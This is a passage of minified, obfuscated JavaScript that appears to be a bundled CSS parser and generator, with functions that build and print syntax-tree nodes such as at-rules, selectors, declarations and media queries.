null!==r&&r[e(1787)](0)===ei&&(r=r[e(1121)](1)),null!==i&&i[e(1787)](0)===ei&&(i=i[e(1121)](1)),{type:e(2149),loc:this[e(619)](n,this[e(520)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3295)](t+r)}else this[n(3295)](t)}else this[n(3295)](e.b)}function fi(){const e=t;return this[e(2668)](this[e(2679)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1304)](n);n++){if(t===Yt)return!0;if(t===Gt||t===Dt)return!1}return!1}const gi=t(2490),bi=t(1778),wi={name:String,prelude:[t(2207),t(2668),null],block:[t(2072),null]};function yi(e=!1){const n=t,r=this[n(520)];let i,o,s=null,a=null;switch(this[n(1914)](Dt),i=this[n(3105)](r+1),o=i[n(2538)](),this[n(1091)](),!1===this[n(538)]&&this[n(723)]!==Gt&&this[n(723)]!==Pt&&(s=this[n(1512)]?this[n(1938)](this[n(2207)][n(1063)](this,i,e),fi):fi[n(3008)](this,this[n(635)]),this[n(1091)]()),this[n(723)]){case Pt:this[n(618)]();break;case Gt:a=hasOwnProperty[n(3008)](this[n(1778)],o)&&n(1174)==typeof this[n(1778)][o][n(1762)]?this[n(1778)][o][n(1762)][n(3008)](this,e):this[n(2072)](pi[n(3008)](this))}return{type:n(2490),loc:this[n(619)](r,this[n(520)]),name:i,prelude:s,block:a}}function vi(e){const n=t;this[n(429)](Dt,"@"+e[n(374)]),null!==e[n(1812)]&&this[n(2957)](e[n(1812)]),e[n(1762)]?this[n(2957)](e[n(1762)]):this[n(429)](Pt,";")}const xi=t(2207),ki=t(915),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2538)]()),this[n(1091)](),r=hasOwnProperty[n(3008)](this[n(1778)],e)&&n(1174)==typeof this[n(1778)][e][n(1812)]?this[n(1778)][e][n(1812)][n(3008)](this):this[n(3095)](this[n(2955)][n(2207)]),this[n(1091)](),!0!==this[n(538)]&&this[n(723)]!==Gt&&this[n(723)]!==Pt&&this[n(2124)](n(1382)),{type:n(2207),loc:this[n(3210)](r),children:r}}function zi(e){this[t(1883)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Di=124,Ni=126;function Ci(){const e=t;this[e(538)]&&this[e(2124)](e(2856));const n=this[e(520)];let r=!1;return this[e(1390)](Ei)?(r=!0,this[e(618)]()):this[e(1390)](Di)||this[e(1914)](Mt),this[e(1390)](Di)?this[e(1787)](this[e(520)]+1)!==Mi?(this[e(618)](),this[e(1914)](Mt)):r&&this[e(2124)](e(1709),this[e(1959)]):r&&this[e(2124)](e(2249)),{type:e(1539),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n)}}function Ui(){const e=t,n=this[e(520)],r=this[e(1787)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Di&&this[e(2124)](e(2658)),this[e(618)](),r!==Mi&&(this[e(1390)](Mi)||this[e(2124)](e(1301)),this[e(618)]()),this[e(3105)](n)}const ji=t(3119),Li={name:t(1539),matcher:[String,null],value:[t(1201),t(1539),null],flags:[String,null]};function Ii(){const e=t,n=this[e(520)];let r,i=null,o=null,s=null;return this[e(1914)](qt),this[e(1091)](),r=Ci[e(3008)](this),this[e(1091)](),this[e(723)]!==Bt&&(this[e(723)]!==Mt&&(i=Ui[e(3008)](this),this[e(1091)](),o=this[e(723)]===Ct?this[e(1201)]():this[e(1539)](),this[e(1091)]()),this[e(723)]===Mt&&(s=this[e(1276)](Mt),this[e(1091)]())),this[e(1914)](Bt),{type:e(3119),loc:this[e(619)](n,this[e(520)]),name:r,matcher:i,value:o,flags:s}}function Oi(e){const n=t;this[n(429)](jt,"["),this[n(2957)](e[n(374)]),null!==e[n(1433)]&&(this[n(3295)](e[n(1433)]),this[n(2957)](e[n(3071)])),null!==e[n(2049)]&&this[n(429)](Mt,e[n(2049)]),this[n(429)](jt,"]")}const Wi=38;function Ri(){return this[t(2668)](null,!0)}function Fi(){const e=t;return this[e(1938)](this[e(996)],Ri)}function Hi(){const e=t;return this[e(2668)](this[e(671)],!0)}function Pi(){const e=t;if(this[e(723)]===Pt)return Hi[e(3008)](this,this[e(635)]);const n=this[e(1938)](this[e(2530)],Hi);return this[e(723)]===Pt&&this[e(618)](),n}const Vi=t(2072),qi=t(1762),Bi={children:[[t(2490),t(996),t(2530)]]};function Zi(e){const n=t,r=e?Pi:Fi,i=this[n(520)];let o=this[n(2553)]();this[n(1914)](Gt);t:for(;!this[n(538)];)switch(this[n(723)]){case Yt:break t;case Wt:case Jt:this[n(618)]();break;case Dt:o[n(2385)](this[n(1938)](this[n(2490)][n(1063)](this,e),Ri));break;default:e&&this[n(1390)](Wi)?o[n(2385)](Fi[n(3008)](this)):o[n(2385)](r[n(3008)](this))}return this[n(538)]||this[n(1914)](Yt),{type:n(2072),loc:this[n(619)](i,this[n(520)]),children:o}}function Xi(e){const n=t;this[n(429)](Gt,"{"),this[n(1883)](e,(t=>{const e=n;e(2530)===t[e(3162)]&&this[e(429)](Pt,";")})),this[n(429)](Yt,"}")}const Gi=t(1828),Yi={children:[[]]};function Ji(e,n){const r=t,i=this[r(520)];let o=null;return this[r(1914)](qt),o=e[r(3008)](this,n),this[r(538)]||this[r(1914)](Bt),{type:r(1828),loc:this[r(619)](i,this[r(520)]),children:o}}function Qi(e){const n=t;this[n(429)](jt,"["),this[n(1883)](e),this[n(429)](jt,"]")}const Ki=t(3170),$i=[];function to(){const e=t,n=this[e(520)];return this[e(1914)](Ft),{type:e(3170),loc:this[e(619)](n,this[e(520)])}}function eo(){const e=t;this[e(429)](Ft,e(2001))}const no=t(3403),ro=[];function io(){const e=t,n=this[e(520)];return this[e(1914)](Rt),{type:e(3403),loc:this[e(619)](n,this[e(520)])}}function oo(){const e=t;this[e(429)](Rt,e(1618))}const so=46,ao=t(2164),co={name:String};function lo(){const e=t;return this[e(2188)](so),{type:e(2164),loc:this[e(619)](this[e(520)]-1,this[e(1959)]),name:this[e(1276)](Mt)}}function uo(e){const n=t;this[n(429)](jt,"."),this[n(429)](Mt,e[n(374)])}const ho=43,mo=47,fo=62,po=126,go=t(2963),bo={name:String};function wo(){const e=t,n=this[e(520)];let r;switch(this[e(723)]){case Wt:r=" ";break;case jt:switch(this[e(1787)](this[e(520)])){case fo:case ho:case po:this[e(618)]();break;case mo:this[e(618)](),this[e(3455)](e(1083)),this[e(2188)](mo);break;default:this[e(2124)](e(718))}r=this[e(3105)](n)}return{type:e(2963),loc:this[e(619)](n,this[e(520)]),name:r}}function yo(e){const n=t;this[n(3295)](e[n(374)])}const vo=42,xo=47,ko=t(1387),Ao={value:String};function _o(){const e=t,n=this[e(520)];let r=this[e(1959)];return this[e(1914)](Jt),r-n+2>=2&&this[e(1787)](r-2)===vo&&this[e(1787)](r-1)===xo&&(r-=2),{type:e(1387),loc:this[e(619)](n,this[e(520)]),value:this[e(1492)](n+2,r)}}function zo(e){const n=t;this[n(429)](Jt,"/*"+e[n(3071)]+"*/")}const So=new Set([Ht,Xt,Et]),Eo=t(3124),Mo={kind:String,children:[[t(1539),t(2978),t(2462),t(1847),t(2653)]]};function To(e){const n=t;return this[n(2187)](1)===Mt&&So[n(2264)](this[n(2187)](2))?this[n(2978)](e):this[n(1847)](e)}const Do={media:To,container:To,supports(){return this[t(2653)]()}};function No(e=t(1107)){const n=t,r=this[n(2553)]();t:for(;!this[n(538)];)switch(this[n(723)]){case Jt:case Wt:this[n(618)]();continue;case Mt:r[n(2385)](this[n(1539)]());break;case Zt:{let t=this[n(1938)]((()=>Do[e][n(3008)](this,e)),(()=>null));t||(t=this[n(1938)]((()=>{const t=n;this[t(1914)](Zt);const r=this[t(3124)](e);return this[t(1914)](Xt),r}),(()=>this[n(982)](e)))),r[n(2385)](t);break}case Tt:{let t=this[n(1938)]((()=>this[n(2462)](e)),(()=>null));t||(t=this[n(982)](e)),r[n(2385)](t);break}default:break t}return r[n(2766)]&&this[n(2124)](n(3089)),{type:n(3124),loc:this[n(3210)](r),kind:e,children:r}}function Co(e){const n=t;e[n(1883)][n(1291)]((t=>{const e=n;e(3124)===t[e(3162)]?(this[e(429)](Zt,"("),this[e(2957)](t),this[e(429)](Xt,")")):this[e(2957)](t)}))}const Uo=33,jo=35,Lo=36,Io=38,Oo=42,Wo=43,Ro=47;function Fo(){const e=t;return this[e(2668)](this[e(3045)],!0)}function Ho(){const e=t;return this[e(2668)](this[e(3045)],!1)}function Po(){const e=t,n=this[e(635)],r=this[e(2144)]();return e(2668)!==r[e(3162)]&&!1===this[e(538)]&&this[e(723)]!==Pt&&!1===this[e(1390)](Uo)&&!1===this[e(1827)](n)&&this[e(2124)](),r}const Vo=t(2530),qo=t(2339),Bo={important:[Boolean,String],property:String,value:[t(2144),t(2668)]};function Zo(){const e=t,n=this[e(520)],r=this[e(635)],i=Go[e(3008)](this),o=vn(i),s=o?this[e(709)]:this[e(2543)],a=o?Ho:Fo;let c,l=!1;this[e(1091)](),this[e(1914)](Ht);const u=this[e(635)];if(o||this[e(1091)](),c=s?this[e(1938)](Po,a):a[e(3008)](this,this[e(635)]),o&&e(2144)===c[e(3162)]&&c[e(1883)][e(2766)])for(let t=u-this[e(635)];t<=0;t++)if(this[e(1304)](t)===Wt){c[e(1883)][e(2025)]({type:e(1124),loc:null,value:" "});break}return this[e(1390)](Uo)&&(l=Yo[e(3008)](this),this[e(1091)]()),!1===this[e(538)]&&this[e(723)]!==Pt&&!1===this[e(1827)](r)&&this[e(2124)](),{type:e(2530),loc:this[e(619)](n,this[e(520)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(429)](Mt,e[n(1137)]),this[n(429)](Ht,":"),this[n(2957)](e[n(3071)]),e[n(2816)]&&(this[n(429)](jt,"!"),this[n(429)](Mt,!0===e[n(2816)]?n(2816):e[n(2816)]))}function Go(){const e=t,n=this[e(520)];if(this[e(723)]===jt)switch(this[e(1787)](this[e(520)])){case Oo:case Lo:case Wo:case jo:case Io:this[e(618)]();break;case Ro:this[e(618)](),this[e(1390)](Ro)&&this[e(618)]()}return this[e(723)]===Nt?this[e(1914)](Nt):this[e(1914)](Mt),this[e(3105)](n)}function Yo(){const e=t;this[e(1914)](jt),this[e(1091)]();const n=this[e(1276)](Mt);return e(2816)===n||n}const Jo=38;function Qo(){const e=t;return this[e(2668)](this[e(671)],!0)}const Ko=t(3392),$o={children:[[t(2530),t(2490),t(996)]]};function ts(){const e=t,n=this[e(2553)]();for(;!this[e(538)];)switch(this[e(723)]){case Wt:case Jt:case Pt:this[e(618)]();break;case Dt:n[e(2385)](this[e(1938)](this[e(2490)][e(1063)](this,!0),Qo));break;default:this[e(1390)](Jo)?n[e(2385)](this[e(1938)](this[e(996)],Qo)):n[e(2385)](this[e(1938)](this[e(2530)],Qo))}return{type:e(3392),loc:this[e(3210)](n),children:n}}function es(e){const n=t;this[n(1883)](e,(t=>{const e=n;e(2530)===t[e(3162)]&&this[e(429)](Pt,";")}))}const ns=t(1305),rs={value:String,unit:String};function is(){const e=t,n=this[e(520)],r=this[e(1383)](Ot);return{type:e(1305),loc:this[e(619)](n,this[e(520)]),value:r,unit:this[e(1492)](n+r[e(666)],this[e(520)])}}function os(e){const n=t;this[n(429)](Ot,e[n(3071)]+e[n(1493)])}const ss=47,as=t(2978),cs={kind:String,name:String,value:[t(1539),t(2364),t(1305),t(3408),t(1625),null]};function ls(e){const n=t,r=this[n(520)];let i,o=null;if(this[n(1914)](Zt),this[n(1091)](),i=this[n(1276)](Mt),this[n(1091)](),this[n(723)]!==Xt){switch(this[n(1914)](Ht),this[n(1091)](),this[n(723)]){case Lt:o=this[n(1087)](1)===jt?this[n(3408)]():this[n(2364)]();break;case Ot:o=this[n(1305)]();break;case Mt:o=this[n(1539)]();break;case Tt:o=this[n(1938)]((()=>{const t=n,e=this[t(1625)](this[t(3095)],this[t(2955)][t(2144)]);return this[t(1091)](),this[t(1390)](ss)&&this[t(2124)](),e}),(()=>this[n(3408)]()));break;default:this[n(2124)](n(3275))}this[n(1091)]()}return this[n(538)]||this[n(1914)](Xt),{type:n(2978),loc:this[n(619)](r,this[n(520)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(429)](Zt,"("),this[n(429)](Mt,e[n(374)]),null!==e[n(3071)]&&(this[n(429)](Ht,":"),this[n(2957)](e[n(3071)])),this[n(429)](Xt,")")}const ds=t(2462),hs={kind:String,feature:String,value:[t(2530),t(2233)]};function ms(e,n){const r=t,i=(this[r(3055)][e]||{})[n];return r(1174)!=typeof i&&this[r(2124)](r(753)+n+"()"),i}function fs(e=t(2440)){const n=t,r=this[n(520)],i=this[n(961)](),o=ms[n(3008)](this,e,i[n(2538)]());this[n(1091)]();const s=this[n(1938)]((()=>{const t=n,e=this[t(635)],r=o[t(3008)](this);return!1===this[t(538)]&&!1===this[t(1827)](e)&&this[t(2124)](),r}),(()=>this[n(2668)](null,!1)));return this[n(538)]||this[n(1914)](Xt),{type:n(2462),loc:this[n(619)](r,this[n(520)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(429)](Tt,e[n(1514)]+"("),this[n(2957)](e[n(3071)]),this[n(429)](Xt,")")}const gs=47,bs=60,ws=61,ys=62,vs=t(1847),xs={kind:String,left:[t(1539),t(2364),t(1305),t(3408),t(1625)],leftComparison:String,middle:[t(1539),t(2364),t(1305),t(3408),t(1625)],rightComparison:[String,null],right:[t(1539),t(2364),t(1305),t(3408),t(1625),null]};function ks(){const e=t;switch(this[e(1091)](),this[e(723)]){case Lt:return this[e(1390)](gs,this[e(2484)](1))?this[e(3408)]():this[e(2364)]();case Ot:return this[e(1305)]();case Mt:return this[e(1539)]();case Tt:return this[e(1938)]((()=>{const t=e,n=this[t(1625)](this[t(3095)],this[t(2955)][t(2144)]);return this[t(1091)](),this[t(1390)](gs)&&this[t(2124)](),n}),(()=>this[e(3408)]()));default:this[e(2124)](e(3275))}}function As(e){const n=t;if(this[n(1091)](),this[n(1390)](bs)||this[n(1390)](ys)){const t=this[n(1619)][this[n(520)]];return this[n(618)](),this[n(1390)](ws)?(this[n(618)](),t+"="):t}if(this[n(1390)](ws))return"=";this[n(2124)](n(3314)+(e?n(2026):"")+n(2129))}function _s(e=t(2440)){const n=t,r=this[n(520)];this[n(1091)](),this[n(1914)](Zt);const i=ks[n(3008)](this),o=As[n(3008)](this,n(1539)===i[n(3162)]),s=ks[n(3008)](this);let a=null,c=null;return this[n(1087)](0)!==Xt&&(a=As[n(3008)](this),c=ks[n(3008)](this)),this[n(1091)](),this[n(1914)](Xt),{type:n(1847),loc:this[n(619)](r,this[n(520)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(429)](Zt,"("),this[n(2957)](e[n(1299)]),this[n(3295)](e[n(1333)]),this[n(2957)](e[n(2449)]),e[n(2604)]&&(this[n(3295)](e[n(1533)]),this[n(2957)](e[n(2604)])),this[n(429)](Xt,")")}const Ss=t(1625),Es=t(1174),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(520)],o=this[r(961)](),s=o[r(2538)]();let a;return a=n[r(2062)](s)?n[s][r(3008)](this,n):e[r(3008)](this,n),this[r(538)]||this[r(1914)](Xt),{type:r(1625),loc:this[r(619)](i,this[r(520)]),name:o,children:a}}function Ds(e){const n=t;this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ns=t(982),Cs={kind:String,function:[String,null],children:[[]]};function Us(e){const n=t,r=this[n(520)];let i=null;this[n(723)]===Tt?i=this[n(961)]():this[n(1914)](Zt);const o=this[n(1938)]((()=>{const t=n,e=this[t(635)],r=this[t(3095)](this[t(2955)][t(2144)]);return!1===this[t(538)]&&!1===this[t(1827)](e)&&this[t(2124)](),r}),(()=>this[n(3207)](this[n(2668)](null,!1))));return this[n(538)]||this[n(1914)](Xt),{type:n(982),loc:this[n(619)](r,this[n(520)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(1174)]?this[n(429)](Tt,e[n(1174)]+"("):this[n(429)](Zt,"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ls=t(1684),Is=t(1349),Os={value:String};function Ws(){const e=t,n=this[e(520)];return this[e(1914)](Nt),{type:e(1349),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n+1)}}function Rs(e){const n=t;this[n(429)](Nt,"#"+e[n(3071)])}const Fs=t(1539),Hs={name:String};function Ps(){const e=t;return{type:e(1539),loc:this[e(619)](this[e(520)],this[e(1959)]),name:this[e(1276)](Mt)}}function Vs(e){const n=t;this[n(429)](Mt,e[n(374)])}const qs=t(2906),Bs={name:String};function Zs(){const e=t,n=this[e(520)];return this[e(1914)](Nt),{type:e(2906),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n+1)}}function Xs(e){const n=t;this[n(429)](jt,"#"+e[n(374)])}const Gs=46,Ys=t(3245),Js={name:String};function Qs(){const e=t;let n=this[e(520)],r=this[e(1276)](Mt);for(;this[e(1390)](Gs);)this[e(1914)](jt),r+="."+this[e(1276)](Mt);return{type:e(3245),loc:this[e(619)](n,this[e(520)]),name:r}}function Ks(e){const n=t;this[n(3295)](e[n(374)])}const $s=t(3062),ta={children:[[t(3245)]]};function ea(){const e=t,n=this[e(2553)]();for(this[e(1091)]();!this[e(538)]&&(n[e(2385)](this[e(3245)]()),this[e(2187)](0)===Vt);)this[e(1091)](),this[e(618)](),this[e(1091)]();return{type:e(3062),loc:this[e(3210)](n),children:n}}function na(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const ra=t(902),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3124),null]};function oa(){const e=t,n=this[e(520)];let r=null,i=null,o=null;if(this[e(1091)](),this[e(723)]===Mt&&this[e(2187)](1)!==Zt){const t=this[e(1276)](Mt),n=t[e(2538)]();switch(e(1813)===n||e(2692)===n?(this[e(1091)](),r=n,i=this[e(1276)](Mt)):i=t,this[e(2187)](0)){case Mt:this[e(1091)](),this[e(3455)](e(514)),o=this[e(3124)](e(1107));break;case Gt:case Pt:case Vt:case Et:break;default:this[e(2124)](e(777))}}else switch(this[e(723)]){case Mt:case Zt:case Tt:o=this[e(3124)](e(1107));break;case Gt:case Pt:case Et:break;default:this[e(2124)](e(777))}return{type:e(902),loc:this[e(619)](n,this[e(520)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3402)]?(e[n(2185)]&&this[n(429)](Mt,e[n(2185)]),this[n(429)](Mt,e[n(3402)]),e[n(2613)]&&(this[n(429)](Mt,n(514)),this[n(2957)](e[n(2613)]))):e[n(2613)]&&this[n(2957)](e[n(2613)])}const aa=t(2369),ca={children:[[t(902)]]};function la(){const e=t,n=this[e(2553)]();for(this[e(1091)]();!this[e(538)]&&(n[e(2385)](this[e(902)]()),this[e(723)]===Vt);)this[e(618)]();return{type:e(2369),loc:this[e(3210)](n),children:n}}function ua(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const da=38,ha=t(857),ma={};function fa(){const e=t,n=this[e(520)];return this[e(2188)](da),{type:e(857),loc:this[e(619)](n,this[e(520)])}}function pa(){this[t(429)](jt,"&")}const ga=t(2503),ba={nth:[t(2149),t(1539)],selector:[t(3138),null]};function wa(){const e=t;this[e(1091)]();const n=this[e(520)];let r,i=n,o=null;return r=this[e(3319)](0,e(835))||this[e(3319)](0,e(1689))?this[e(1539)]():this[e(2149)](),i=this[e(520)],this[e(1091)](),this[e(3319)](0,"of")&&(this[e(618)](),o=this[e(3138)](),i=this[e(520)]),{type:e(2503),loc:this[e(619)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2957)](e[n(1145)]),null!==e[n(2176)]&&(this[n(429)](Mt,"of"),this[n(2957)](e[n(2176)]))}const va=t(2364),xa={value:String};function ka(){const e=t;return{type:e(2364),loc:this[e(619)](this[e(520)],this[e(1959)]),value:this[e(1276)](Lt)}}function Aa(e){const n=t;this[n(429)](Lt,e[n(3071)])}const _a=t(2337),za={value:String};function Sa(){const e=t,n=this[e(520)];return this[e(618)](),{type:e(2337),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n)}}function Ea(e){const n=t;this[n(3295)](e[n(3071)])}const Ma=t(3386),Ta={children:[[]]};function Da(e,n){const r=t,i=this[r(520)];let o=null;return this[r(1914)](Zt),o=e[r(3008)](this,n),this[r(538)]||this[r(1914)](Xt),{type:r(3386),loc:this[r(619)](i,this[r(520)]),children:o}}function Na(e){const n=t;this[n(429)](Zt,"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ca=t(2800),Ua={value:String};function ja(){const e=t;return{type:e(2800),loc:this[e(619)](this[e(520)],this[e(1959)]),value:this[e(1383)](It)}}function La(e){const n=t;this[n(429)](It,e[n(3071)]+"%")}const Ia=t(706),Oa=t(1174),Wa={name:String,children:[[t(2668)],null]};function Ra(){const e=t,n=this[e(520)];let r,i,o=null;return this[e(1914)](Ht),this[e(723)]===Tt?(r=this[e(961)](),i=r[e(2538)](),this[e(1087)](0)==Xt?o=this[e(2553)]():hasOwnProperty[e(3008)](this[e(3401)],i)?(this[e(1091)](),o=this[e(3401)][i][e(3008)](this),this[e(1091)]()):(o=this[e(2553)](),o[e(2385)](this[e(2668)](null,!1))),this[e(1914)](Xt)):r=this[e(1276)](Mt),{type:e(706),loc:this[e(619)](n,this[e(520)]),name:r,children:o}}function Fa(e){const n=t;this[n(429)](Ht,":"),null===e[n(1883)]?this[n(429)](Mt,e[n(374)]):(this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")"))}const Ha=t(1468),Pa=t(1174),Va={name:String,children:[[t(2668)],null]};function qa(){const e=t,n=this[e(520)];let r,i,o=null;return this[e(1914)](Ht),this[e(1914)](Ht),this[e(723)]===Tt?(r=this[e(961)](),i=r[e(2538)](),this[e(1087)](0)==Xt?o=this[e(2553)]():hasOwnProperty[e(3008)](this[e(3401)],i)?(this[e(1091)](),o=this[e(3401)][i][e(3008)](this),this[e(1091)]()):(o=this[e(2553)](),o[e(2385)](this[e(2668)](null,!1))),this[e(1914)](Xt)):r=this[e(1276)](Mt),{type:e(1468),loc:this[e(619)](n,this[e(520)]),name:r,children:o}}function Ba(e){const n=t;this[n(429)](Ht,":"),this[n(429)](Ht,":"),null===e[n(1883)]?this[n(429)](Mt,e[n(374)]):(this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(1091)](),this[e(723)]){case Lt:return this[e(2364)]();case Tt:return this[e(1625)](this[e(3095)],this[e(2955)][e(2144)]);default:this[e(2124)](e(999))}}const Ga=t(3408),Ya={left:[t(2364),t(1625)],right:[t(2364),t(1625),null]};function Ja(){const e=t,n=this[e(520)],r=Xa[e(3008)](this);let i=null;return this[e(1091)](),this[e(1390)](Za)&&(this[e(2188)](Za),i=Xa[e(3008)](this)),{type:e(3408),loc:this[e(619)](n,this[e(520)]),left:r,right:i}}function Qa(e){const n=t;this[n(2957)](e[n(1299)]),this[n(429)](jt,"/"),e[n(2604)]?this[n(2957)](e[n(2604)]):this[n(2957)](Lt,1)}function Ka(){const e=t;return this[e(635)]>0&&this[e(1304)](-1)===Wt?this[e(635)]>1?this[e(3167)](this[e(635)]-1):this[e(1821)]:this[e(520)]}const $a=t(2668),tc={value:String};function ec(e,n){const r=t,i=this[r(3167)](this[r(635)]);let o;return this[r(2452)](this[r(635)],e||this[r(1441)]),o=n&&this[r(520)]>i?Ka[r(3008)](this):this[r(520)],{type:r(2668),loc:this[r(619)](i,o),value:this[r(1492)](i,o)}}function nc(e){const n=t;this[n(3295)](e[n(3071)])}function rc(){const e=t;return this[e(2668)](this[e(2670)],!0)}function ic(){const e=t,n=this[e(3138)]();return e(2668)!==n[e(3162)]&&!1===this[e(538)]&&this[e(723)]!==Gt&&this[e(2124)](),n}const oc=t(996),sc=t(1482),ac={prelude:[t(3138),t(2668)],block:[t(2072)]};function cc(){const e=t,n=this[e(635)],r=this[e(520)];let i,o;return i=this[e(1120)]?this[e(1938)](ic,rc):rc[e(3008)](this,n),o=this[e(2072)](!0),{type:e(996),loc:this[e(619)](r,this[e(520)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2957)](e[n(1812)]),this[n(2957)](e[n(1762)])}const uc=t(1198),dc={root:[t(3138),t(2668),null],limit:[t(3138),t(2668),null]};function hc(){const e=t;let n=null,r=null;this[e(1091)]();const i=this[e(520)];return this[e(723)]===Zt&&(this[e(618)](),this[e(1091)](),n=this[e(1938)](this[e(3138)],(()=>this[e(2668)](!1,!0))),this[e(1091)](),this[e(1914)](Xt)),this[e(1087)](0)===Mt&&(this[e(1091)](),this[e(3455)]("to"),this[e(1091)](),this[e(1914)](Zt),this[e(1091)](),r=this[e(1938)](this[e(3138)],(()=>this[e(2668)](!1,!0))),this[e(1091)](),this[e(1914)](Xt)),{type:e(1198),loc:this[e(619)](i,this[e(520)]),root:n,limit:r}}function mc(e){const n=t;e[n(888)]&&(this[n(429)](Zt,"("),this[n(2957)](e[n(888)]),this[n(429)](Xt,")")),e[n(1212)]&&(this[n(429)](Mt,"to"),this[n(429)](Zt,"("),this[n(2957)](e[n(1212)]),this[n(429)](Xt,")"))}const fc=t(2233),pc={children:[[t(2096),t(2906),t(2164),t(3119),t(706),t(1468),t(2963)]]};function gc(){const e=t,n=this[e(3095)](this[e(2955)][e(2233)]);return null===this[e(2724)](n)&&this[e(2124)](e(3183)),{type:e(2233),loc:this[e(3210)](n),children:n}}function bc(e){this[t(1883)](e)}const wc=t(3138),yc=t(2176),vc={children:[[t(2233),t(2668)]]};function xc(){const e=t,n=this[e(2553)]();for(;!this[e(538)]&&(n[e(2385)](this[e(2233)]()),this[e(723)]===Vt);)this[e(618)]();return{type:e(3138),loc:this[e(3210)](n),children:n}}function kc(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(666)],i=e[n(1787)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(1787)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1787)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1121)](t+1));break}if(i=e[n(1787)](++t),se(Ac,i)){const r=t-1,i=ye(e,r);t=i-1,a+=Ae(e[n(1492)](r+1,i))}else 13===i&&10===e[n(1787)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1201),Mc={value:String};function Tc(){const e=t;return{type:e(1201),loc:this[e(619)](this[e(520)],this[e(1959)]),value:Sc(this[e(1276)](Ct))}}function Dc(e){const n=t;this[n(429)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(666)];n++){const s=t[e(1787)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(712)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(3390)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(3390)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3071)]))}const Nc=33;function Cc(){return this[t(2668)](null,!1)}const Uc=t(3047),jc=t(3378),Lc={children:[[t(1387),t(3403),t(3170),t(2490),t(996),t(2668)]]};function Ic(){const e=t,n=this[e(520)],r=this[e(2553)]();let i;for(;!this[e(538)];){switch(this[e(723)]){case Wt:this[e(618)]();continue;case Jt:if(this[e(1787)](this[e(520)]+2)!==Nc){this[e(618)]();continue}i=this[e(1387)]();break;case Rt:i=this[e(3403)]();break;case Ft:i=this[e(3170)]();break;case Dt:i=this[e(1938)](this[e(2490)],Cc);break;default:i=this[e(1938)](this[e(996)],Cc)}r[e(2385)](i)}return{type:e(3047),loc:this[e(619)](n,this[e(520)]),children:r}}function Oc(e){this[t(1883)](e)}const Wc=t(2653),Rc={declaration:t(2530)};function Fc(){const e=t,n=this[e(520)];this[e(1914)](Zt),this[e(1091)]();const r=this[e(2530)]();return this[e(538)]||this[e(1914)](Xt),{type:e(2653),loc:this[e(619)](n,this[e(520)]),declaration:r}}function Hc(e){const n=t;this[n(429)](Zt,"("),this[n(2957)](e[n(2339)]),this[n(429)](Xt,")")}const Pc=42,Vc=124;function qc(){const e=t;this[e(723)]!==Mt&&!1===this[e(1390)](Pc)&&this[e(2124)](e(2195)),this[e(618)]()}const Bc=t(2096),Zc={name:String};function Xc(){const e=t,n=this[e(520)];return this[e(1390)](Vc)?(this[e(618)](),qc[e(3008)](this)):(qc[e(3008)](this),this[e(1390)](Vc)&&(this[e(618)](),qc[e(3008)](this))),{type:e(2096),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n)}}function Gc(e){const n=t;this[n(3295)](e[n(374)])}const Yc=43,Jc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(520)]+e;t<this[r(1959)];t++){const o=this[r(1787)](t);if(o===Jc&&n&&0!==i)return Kc[r(3008)](this,e+i+1,!1),-1;$t(o)||this[r(2124)](n&&0!==i?r(422)+(i<6?r(1562):"")+r(3248):r(i<6?1064:2409),t),++i>6&&this[r(2124)](r(1936),t)}return this[r(618)](),i}function $c(e){const n=t;let r=0;for(;this[n(1390)](Qc);)++r>e&&this[n(2124)](n(2178)),this[n(618)]()}function tl(e){const n=t;this[n(1787)](this[n(520)])!==e&&this[n(2124)](n(e===Yc?3351:422)+n(3248))}function el(){const e=t;let n=0;switch(this[e(723)]){case 